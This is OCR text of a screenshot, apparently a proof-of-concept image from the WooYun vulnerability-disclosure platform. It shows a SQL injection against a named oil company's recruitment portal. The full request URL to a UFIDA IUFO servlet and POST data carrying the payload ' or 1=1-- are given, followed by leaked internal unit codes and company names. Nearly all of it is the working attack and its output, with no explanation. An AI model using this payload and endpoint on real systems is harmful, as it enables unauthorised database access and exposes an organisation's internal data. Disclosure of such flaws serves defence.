 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
列表检索参照 - IUFO
zhaopin.cnooc.com.cn/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetIc
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://zhaopin.cnooc.com.cn/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&retType=unit_code&Operation=Search&
action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
Split URL
Execute
Enable Post data Enable Referrer
Post data
TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchPropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper=%3D&refSearchOperLbl=%E7%AD%89%E4%BA%8E&
refSearchValue=' or 1=1--
单位树参照
单位编码 等于 ' or 1=1-- 查找
单位信息
(0000000034)上海琼化经贸有限公司
(0000000659)中联公司总部机关
(0000000660)中联公司研究中心
(0000000661)中联公司太原分公司
(0000000662)中联公司七元煤矿瓦斯治理与煤层气开发合作项目组
(0000000663)中联公司临兴-神府项目指挥部
(0000000664)中联公司晋城分公司
(0000000978)山东海化股份有限公司机关
(0000000979)潍坊滨海经济开发区海化工业园服务有限公司
www.wooyun.org